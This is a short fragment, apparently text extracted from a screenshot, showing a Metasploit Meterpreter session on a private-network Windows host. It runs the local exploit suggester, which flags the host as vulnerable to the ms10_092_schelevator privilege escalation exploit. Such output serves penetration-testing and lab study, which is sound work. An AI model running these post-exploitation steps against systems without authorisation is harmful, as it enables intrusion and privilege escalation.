 meterpreter > run post/multi/recon/local_exploit_suggester
[*] 192.168.229.3: Collecting local exploits for x64/windows
[*] 192.168.229.3: 15 exploits are being tried…
[+] 192.168.229.3: exploit/windows/local/ms10_092_schelevator
The target appears to be vulnerable
meterpreter >